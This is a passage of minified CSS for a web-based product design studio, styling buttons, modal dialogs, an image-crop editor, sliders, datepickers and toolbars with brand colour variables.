.far{color:var(--brand-primary);-webkit-transition:all,.2s,ease-in-out,0s;-moz-transition:all,.2s,ease-in-out,0s;-ms-transition:all,.2s,ease-in-out,0s;-o-transition:all,.2s,ease-in-out,0s;transition:all,.2s,ease-in-out,0s}.btn-square:hover:before{opacity:1}.btn-square:disabled:hover .fa-trash-alt{color:#fff !important}.btn-square.btn-sm{height:20px;width:20px}.btn-square:not(:disabled):not(.disabled).active{background:#fff;-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);border-color:var(--brand-primary);color:var(--brand-primary)}.btn-square:not(:disabled):not(.disabled).active .rxicon,.btn-square:not(:disabled):not(.disabled).active .rxicon span:before,.btn-square:not(:disabled):not(.disabled).active .far{color:var(--brand-primary)}.ui-color-btn{background:none;border:0}.btn-clear{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .4rem 0;border-color:#999;margin-top:.1rem}.btn-clear:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:hover .rxicon,.btn-clear:hover .far{color:var(--brand-primary)}.btn-clear:active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active .rxicon,.btn-clear:active .far{color:var(--brand-primary)}.btn-clear:active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:hover .rxicon,.btn-clear:active:hover .far{color:var(--brand-primary)}.btn-clear:active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear:active:focus .rxicon,.btn-clear:active:focus .far{color:var(--brand-primary)}.btn-clear.active{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active .rxicon,.btn-clear.active .far{color:var(--brand-primary)}.btn-clear.active:hover{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:hover .rxicon,.btn-clear.active:hover .far{color:var(--brand-primary)}.btn-clear.active:focus{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#ffffff));background:-webkit-linear-gradient(bottom, #f8f8f8, #ffffff);background:-moz-linear-gradient(bottom, #f8f8f8, #ffffff);background:-ms-linear-gradient(bottom, #f8f8f8, #ffffff);background:-o-linear-gradient(bottom, #f8f8f8, #ffffff);background:linear-gradient(bottom, #f8f8f8, #ffffff);-webkit-text-shadow:0 0 0 rgba(24,24,25,0);-moz-text-shadow:0 0 0 rgba(24,24,25,0);text-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary)}.btn-clear.active:focus .rxicon,.btn-clear.active:focus .far{color:var(--brand-primary)}rx-page .studio_center_panel{background:#dadada;box-shadow:2px 1px 3px #ccc inset;border-bottom:0;border-top:0}rx-page .single-page .studio_center_panel{height:calc(100vh - 65px)}rx-page .page-thumb-show-hide-checkbox{bottom:99px}.rx-ruler .ruler-measurement{background:#dadada}.rx-ruler .ruler-left{background:#dadada}.rx-ruler .ruler-top{background:#dadada}.modal-dialog.modal-sm .modal-content .modal-body{background:none;padding:1rem 1rem 0}.modal-dialog .modal-content{background:#f0f0f0}.modal-dialog .modal-content .modal-content{padding:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:0}.modal-dialog .modal-content .modal-header{background:none;border-bottom-color:#bbb}.modal-dialog .modal-content .modal-header .modal-title{font-weight:400;font-size:18px;font-size:1.125rem}.modal-dialog .modal-content .modal-header .close{padding-top:.7rem}.modal-dialog .modal-content .modal-header .btn-link{padding-top:.6rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.3rem 1rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:var(--brand-secondary)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:var(--brand-secondary);border-color:#ccc #ccc transparent}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:0 1rem}.modal-dialog .modal-content .modal-body{background:#f0f0f0;padding:0}.modal-dialog .modal-content .modal-body>.row{margin-left:0;margin-right:0}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:10px solid #fff}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:0;padding-top:1rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header i{padding:.3rem .5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img{display:table;width:100%}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.5rem;min-height:31px}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-dialog .modal-content .modal-footer{background:none;border:0;background:#f0f0f0}.modal-dialog .modal-content .rich-text-editor .modal-body{padding:0;background-color:transparent}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.3rem 0 .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{padding:.3rem .5rem .3rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.5rem .3rem .4rem}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{max-width:30px;height:auto}.modal-dialog .modal-content .rich-text-editor .modal-body .text-editor-box{width:100%;margin:0}.modal-dialog .modal-content .auto-fill-images-confirm-dialog-box .modal-body{padding:1rem}.cat-nav ul li:hover{color:var(--brand-primary)}.cat-nav ul li .selected{color:var(--brand-primary)}.user-images>ul li .user-img-thumbnail{background:#fff}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{background:rgba(206,206,206,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{background:rgba(224,224,224,.8)}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:var(--brand-primary)}.btn-dark-gray .far,.btn-dark-gray span:before,.btn-dark-gray i{color:var(--secondayText) !important}.crop-image-editor .modal-body{overflow-y:hidden !important;margin:0 1rem}.crop-image-editor .modal-body .image-effect-editor{padding:1rem}.crop-image-editor .modal-body .nav-tabs{border-left:1px solid var(--font-disabled)}.crop-image-editor .modal-body .nav-tabs li{margin-bottom:0}.crop-image-editor .modal-body .nav-tabs li a{color:var(--dark-gray);border-right:1px solid var(--font-disabled);border-top:1px solid var(--font-disabled);background:#fff}.crop-image-editor .modal-body .nav-tabs li a:before{left:0;top:auto;bottom:-3px;background:transparent;opacity:1;height:3px;z-index:9}.crop-image-editor .modal-body .nav-tabs li a:hover{color:var(--brand-primary);-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.crop-image-editor .modal-body .nav-tabs li a:hover:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active,.crop-image-editor .modal-body .nav-tabs li .open{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .nav-tabs li .active:before,.crop-image-editor .modal-body .nav-tabs li .open:before{background:var(--brand-primary);opacity:1}.crop-image-editor .modal-body .nav-tabs li .active:hover,.crop-image-editor .modal-body .nav-tabs li .open:hover{color:var(--brand-primary);background:#fff}.crop-image-editor .modal-body .image-effect-preview{border-left-color:#f0f0f0 !important;padding-bottom:0 !important}.crop-image-editor .modal-body .tab-content{position:relative;height:470px;background:#fff;border:1px solid #bbb;overflow:hidden}.crop-image-editor .modal-body .tab-content .tab-pane{position:absolute;left:0;top:0;width:100%;bottom:0;z-index:-1;transition:all .5s ease-out;opacity:0;transform:translateY(-20%);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:relative;z-index:1;transform:translateY(0);opacity:1}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pane{opacity:0;transform:translateY(20%)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element{-webkit-appearance:none;margin-top:.7rem;background:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-runnable-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0;margin-top:.7rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-webkit-slider-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none;margin-top:-0.75rem}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-moz-range-thumb{width:20px;height:20px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff);-webkit-appearance:none}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-thumb{width:15px;height:15px;cursor:pointer;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.6);-moz-box-shadow:0 1px 2px rgba(0,0,0,.6);box-shadow:0 1px 2px rgba(0,0,0,.6);border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:0;background-color:#e0e0e0;background:-webkit-gradient(bottom, from(#e0e0e0), to(#fff));background:-webkit-linear-gradient(bottom, #e0e0e0, #fff);background:-moz-linear-gradient(bottom, #e0e0e0, #fff);background:-ms-linear-gradient(bottom, #e0e0e0, #fff);background:-o-linear-gradient(bottom, #e0e0e0, #fff);background:linear-gradient(bottom, #e0e0e0, #fff)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-track{width:100%;height:5px;cursor:pointer;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);background:transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border-color:transparent;border-width:6px 0;color:transparent}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-lower{background:var(--brand-primary);border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element::-ms-fill-upper{background:#999;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus{outline:none;border:0}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-element:focus::-webkit-slider-runnable-track{background:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .rx-range-slider .range-slider-tooltip{display:inline-block;padding-top:0}.crop-image-editor .modal-body .tab-content label{font-weight:normal}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:440px}.crop-image-editor .modal-body .tab-content .personalize-image-list .personalize-img .thumbnail-small .active{border:1px solid var(--brand-secondary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card>.btn-link{border-color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .personalize-image-list .col-3.active .card .card-body .btn-link{color:var(--brand-primary)}.crop-image-editor .modal-footer{background:#fff}.image-border .form-control{height:30px}.pagination li.page-item .page-link:hover{color:var(--brand-primary)}.pagination li.page-item.active .page-link{background:var(--brand-primary);border-color:var(--brand-primary)}.pagination li.page-item.active .page-link:hover{color:#fff}.rxicon-object-back-to-all{display:table;text-align:center}.ok-got-it{background:var(--brand-primary)}.ok-got-it:hover{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.table.border-none tr td{border:0;padding:.5rem}.introjs-tooltip .introjs-arrow.left{transform:rotateX(180deg);top:30px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content{border:0;background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane{position:relative;transform:none;display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-content .tab-pane.active{display:block}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-effect-editor{width:100%;padding:0;background:#fff}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs{text-align:center;border-left:0;justify-content:center}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li{width:auto;float:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a{border:0;padding:.8rem 1rem .2rem}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a:before{display:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a span{display:inline-block;width:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .nav-tabs li a.active{background:#f8f8f8}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list{text-align:center;overflow-y:hidden;overflow-x:auto}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .card-aligned{flex-wrap:nowrap}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .col-xl-6{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img{float:none;display:inline-block;width:80px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .tab-pane .personalize-image-list .personalize-img .thumbnail-small img{max-height:70px}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;border:0;min-height:auto;width:100% !important}.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.4rem .5rem}.help-cms .modal-body .print-mark-line h3 span{background:#f8f8f8}.ouro .anim{background:var(--brand-primary)}.blockcont .spinner{position:relative}.blockcont .spinner:before{border-bottom-color:var(--brand-primary);border-right-color:var(--brand-primary);opacity:1}.blockcont .spinner:after{border-bottom-color:var(--brand-primary);opacity:.6;border-right-color:var(--brand-primary)}s .studio_container .middle-content>.left-panel-wrapper{transition:all .5s ease 0s;margin-left:0}s .studio_container rx-page>.nav-tabs{transition:width .5s ease 0s}.leftPanelHideShow{position:absolute;z-index:99;left:0;padding:.4rem .5rem .4rem .3rem;background:#f8f8f8;border-width:1px 1px 1px 0;border-style:solid;border-color:#ccc;border-radius:0 8px 8px 0;-moz-border-radius:0 8px 8px 0;-webkit-border-radius:0 8px 8px 0;cursor:pointer}.uib-button-bar .btn{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.imageHoverTooltip.bs-tooltip-right .arrow:before{border-right-color:var(--brand-primary)}.imageHoverTooltip .tooltip-inner{border:2px solid var(--brand-primary)}.month-layout-editor .btn-lg{font-size:13px;font-size:0.8125rem}.month-layout-editor .layout-editor .card{background:transparent}.month-layout-editor .layout-editor .card .card-header a{font-weight:normal;color:var(--brand-secondary)}.month-layout-editor .selectize-control.single .selectize-input:after{line-height:2.3}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.hovered-section{-webkit-box-shadow:0 0 5px 1px var(--secondaryDark);-moz-box-shadow:0 0 5px 1px var(--secondaryDark);box-shadow:0 0 5px 1px var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title{background:var(--secondaryDark)}.studio-type-package-normal .box-section-mask .box-section.hovered-section .box-section-title::after{border-color:var(--secondaryDark) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.active-section{-webkit-box-shadow:0 0 5px 1px var(--brand-primary);-moz-box-shadow:0 0 5px 1px var(--brand-primary);box-shadow:0 0 5px 1px var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title{background:var(--brand-primary)}.studio-type-package-normal .box-section-mask .box-section.active-section .box-section-title::after{border-color:var(--brand-primary) transparent transparent}.studio-type-package-normal .box-section-mask .box-section.no-print-section .box-section-title{background:rgba(221,100,100,.9)}.ImgExt-badge{background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background:var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:linear-gradient(to top,rgba(0, 0, 0,10%),rgba(0, 0, 0,10%))var(--brand-primary)}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary.active .text-info{color:var(--brand-primary-text) !important}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary) !important}.uib-monthpicker table .uib-months td .btn-secondary.active{color:var(--dark-gray);background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.studio-top{background:#f8f8f8;border-bottom:1px solid #ccc;z-index:990}.product-name-size p label{color:var(--brand-primary);font-weight:normal}.product-name-size .form-group{vertical-align:top}.product-name-size .form-group label{margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.product-name-size .selectize-control.single{width:100%}.product-name-size .selectize-control.single .selectize-input{height:25px;padding-top:.15rem}.top-center .action-tools li{background-color:#f8f8f8 0%;background:-webkit-gradient(bottom, from(#f8f8f8 0%), to(#ffffff 50%));background:-webkit-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-moz-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-ms-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:-o-linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);background:linear-gradient(bottom, #f8f8f8 0%, #ffffff 50%);border-top:solid 1px #ccc;border-bottom:solid 1px #ccc;position:static}.top-center .action-tools li.top-tool-left-corner{border-top-left-radius:3px;border-bottom-left-radius:3px;border-left:solid 1px #ccc}.top-center .action-tools li.top-tool-right-corner{border-top-right-radius:3px;border-bottom-right-radius:3px;border-right:solid 1px #ccc;margin-right:.5rem}.top-center .action-tools li.tool-grid{width:auto;height:auto;margin:0}.top-center .action-tools li.tool-margin{margin:0}.top-center .action-tools li.tool-snap-grid{margin:0}.top-center .action-tools li button .tool-text{display:none !important}.top-left{text-align:left}.top-center{float:none;margin:0 auto}.action-tools li.tool-saperator:after{display:none}.action-tools li button{color:var(--dark-gray);padding:.5rem .3rem}.action-tools li button:before{content:none}.action-tools li button:after{content:none}.action-tools li button .tool-icon i{color:var(--dark-gray);padding-bottom:0}.action-tools li .btn-dark-gray{border:0;color:#fff;background:var(--brand-primary);margin:.2rem .3rem .2rem 0;padding-bottom:.4rem;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.action-tools li .btn-dark-gray:before{content:none}.action-tools li .btn-dark-gray:after{content:none}.action-tools li .btn-dark-gray i{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray i:hover,.action-tools li .btn-dark-gray i:focus{color:var(--brand-primart-text) !important}.action-tools li .btn-dark-gray:hover,.action-tools li .btn-dark-gray:focus{color:#fff;background:linear-gradient(to top,rgba(0, 0, 0,20%),rgba(0, 0, 0,20%))var(--brand-primary)}.action-tools li:hover button{color:var(--brand-primary)}.action-tools li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools li:hover button:disabled{color:var(--font-disabled)}.action-tools li:hover button:disabled .tool-icon i{color:var(--font-disabled)}.action-tools li .custom-size .form-group .ng-not-empty~.control-label,.action-tools li .custom-size .form-group .form-control:focus~.control-label{top:-6px}.action-tools li .custom-size .form-group .control-label{padding-top:0;background:#f8f8f8}.action-tools li .custom-size .btn{margin:0}.action-tools li.update-preview{margin-left:0 !important}.action-tools .active button{color:var(--brand-primary)}.action-tools .active button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown{border:solid 1px #999;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:relative !important;margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.55rem .4rem;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;border:0}.action-tools .dropdown.active .dropdown-toggle i,.action-tools .dropdown.show .dropdown-toggle i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu{border:1px solid #999;left:-1px !important;padding:0}.action-tools .dropdown .dropdown-menu li{border:0;margin:0}.action-tools .dropdown .dropdown-menu li button{padding:.2rem .3rem;color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li button .tool-icon i{color:var(--dark-gray)}.action-tools .dropdown .dropdown-menu li:hover button{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li:hover button .tool-icon i{color:var(--brand-primary)}.action-tools .dropdown .dropdown-menu li .custom-checkbox{margin-left:0}.action-tools .open .dropdown-menu li .checkbox{margin-bottom:.5rem}.studio-type-block .studio-top{text-align:left}.studio-type-block .studio-top .product-name-size{width:190px}.studio-type-block .studio-top .product-name-size .form-group{margin-top:0}.studio-type-block .top-center{margin:0;float:left}.studio-type-block .top-center .action-tools li{margin:1.1rem .5rem .5rem .5rem;border:0;background:transparent;position:static;border-radius:0}.studio-type-block .top-center .action-tools li button{min-width:30px}.studio-type-block .top-center .action-tools li button .tool-text{display:none}.studio-type-block .top-center .action-tools li.update-preview button .tool-text{display:inline-block !important}.studio-type-block .top-center .action-tools li .dropdown-menu button .tool-text{display:inline-block}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent;border-bottom:0}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--dark-gray)}.studio-type-block .action-tools li.update-preview button{margin-top:0}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.left-panel-tools{background-color:transparent}.tools-btn{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3;border-color:#999}.tools-btn:hover{border-radius:3;-moz-border-radius:3;-webkit-border-radius:3}.tools-btn.tools-btn-close{border:1px solid 